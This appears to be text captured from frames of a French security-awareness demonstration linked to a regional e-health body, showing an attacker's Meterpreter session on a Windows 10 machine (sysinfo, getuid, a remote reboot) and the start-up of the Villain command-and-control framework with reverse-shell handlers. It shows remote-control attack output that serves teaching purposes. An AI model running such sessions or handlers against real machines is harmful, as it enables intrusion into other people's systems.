 charles
Bienvenue
e-santé
GRADeS Pays de la Loire
Machine attaquant - écoute port 80
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-4ENR9JU
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-4ENR9JU\charles
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.43.101 - Meterpreter session 1 closed. Reason: Died
Machine attaquant - écoute port 443
-s
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:443]::Netcat TCP Multi-Handler
[0.0.0.0:9443]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain >